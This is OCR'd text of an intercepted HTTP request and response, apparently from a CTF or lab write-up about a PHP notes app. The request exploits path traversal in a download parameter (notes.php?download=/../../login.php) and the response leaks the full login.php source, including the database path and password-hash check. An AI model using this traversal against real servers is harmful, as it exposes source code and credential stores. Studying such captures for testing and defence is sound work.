 Request
Pretty Raw Hex
\n
1 GET /notes.php?download=/../../login.php HTTP/2
2 Host: cw64646.tw1.ru
3 Cookie: PHPSESSID=1d33f824a44c9cc457332d485bf973d5
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://cw64646.tw1.ru/notes.php?download=note0.txt
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx/1.24.0
3 Date: Wed, 21 Feb 2024 02:12:00 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1428
6 Expires: 0
7 Cache-Control: must-revalidate
8 Pragma: public
9 Content-Description: File Transfer
10 Content-Disposition: attachment; filename="login.php"
11
12 <?php
13 if(isset($_SESSION['auth'])) {
14 session_destroy();
15 }
16 if(session_status() == PHP_SESSION_NONE) {
17 session_start();
18 }
19
20 if($_SERVER['REQUEST_METHOD'] == 'POST') {
21 $username = $_POST['username'];
22 $password = $_POST['password'];
23
24 $db_path = 'static/instance/database.db';
25 $db = new PDO('sqlite:' . $db_path);
26
27 $stmt = $db->prepare('SELECT username, password FROM users WHERE username =
?');
28 $stmt->execute([$username]);
29 $user = $stmt->fetch();
30
31 if ($user && $user['password'] == hash('sha512', $password)) {
32 $_SESSION['auth'] = $username;
33 header('Location: notes.php');
34 exit();
35
36 } else {
37 $err = "Неправильный логин или пароль";
38 }
39 }
40 ?>
41
42 <html>
43 <head>
44 <link rel="stylesheet" href="/static/css/main.css">
45 <title>Вход</title>
46 </head>
47 <body>
48 <div class="login">